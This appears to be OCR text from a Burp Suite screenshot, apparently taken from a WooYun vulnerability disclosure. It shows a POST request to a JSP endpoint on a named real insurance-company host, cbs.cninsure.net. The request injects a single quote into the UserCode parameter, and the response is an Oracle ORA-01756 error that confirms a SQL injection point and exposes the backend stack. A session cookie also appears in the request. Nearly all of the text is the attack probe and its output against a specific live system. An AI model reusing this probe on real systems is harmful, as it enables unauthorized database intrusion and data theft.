 Go Cancel < > Target: http://cbs.cninsure.net ?
Request
Raw Params Headers Hex
POST /common/easytree/easytree.jsp HTTP/1.1
Host: cbs.cninsure.net
Origin: http://cbs.cninsure.net
contentType: text/html;charset=UTF-8
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/43.0.2357.134
Safari/537.36
Accept: */*
Referer: http://cbs.cninsure.net/logon/Login.jsp
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=0000WIjuLGwS9XudWpJ8Yq3ovmI:14jejna54
Content-Type: application/x-www-form-urlencoded
Content-Length: 32
treetype=OperatorCom1&UserCode='
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: text/html;charset=UTF-8
Pragma: No-cache
Cache-Control: no-cache
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Content-Language: zh-CN
Content-Length: 81
Set-Cookie:
JSESSIONID=00001DHQzywL_fMxGOGqtuShh1L:14jedbivv; Path=/
Date: Sun, 23 Aug 2015 08:44:58 GMT
Server: WebSphere Application Server/6.1
java.sql.SQLException: ORA-01756: quoted string not
properly terminated
www.wooyun.org